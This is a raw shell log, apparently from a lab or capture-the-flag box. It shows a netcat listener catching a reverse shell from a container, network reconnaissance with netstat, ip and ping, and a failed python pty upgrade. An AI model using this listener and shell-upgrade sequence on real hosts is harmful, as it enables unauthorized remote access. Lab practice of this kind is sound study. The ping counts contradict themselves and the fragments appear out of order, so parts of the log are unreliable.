 /app # netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 172.17.0.9:80           10.10.16.15:58744       TIME_WAIT
tcp        0      0 172.17.0.9:80           10.10.16.15:58748       ESTABLISHED
tcp        0      0 172.17.0.9:80           10.10.16.15:58746       TIME_WAIT
tcp        0     54 172.17.0.9:32772        10.10.16.15:1337        ESTABLISHED
netstat: /proc/net/tcp6: No such file or directory
/app # ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
20: eth0@if21: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:11:00:09 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.9/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
/app # ping 172.17.0.1
PING 172.17.0.1 (172.17.0.1): 56 data bytes
64 bytes from 172.17.0.1: seq=0 ttl=64 time=0.104 ms
64 bytes from 172.17.0.1: seq=1 ttl=64 time=0.063 ms
64 bytes from 172.17.0.1: seq=2 ttl=64 time=0.064 ms
^C sent 46, rcvd 2778
→  source git:(dev) ✗ nc -lkvvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.164] 32784
/bin/sh: can't access tty; job control turned off
/app # python -c 'import pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/local/lib/python3.10/pty.py", line 171, in spawn
    os.execlp(argv[0], *argv)
  File "/usr/local/lib/python3.10/os.py", line 557, in execlp
    execvp(file, args)
  File "/usr/local/lib/python3.10/os.py", line 574, in execvp
    _execvpe(file, args)
  File "/usr/local/lib/python3.10/os.py", line 597, in _execvpe
    exec_func(file, *argrest)
FileNotFoundError: [Errno 2] No such file or directory
/app #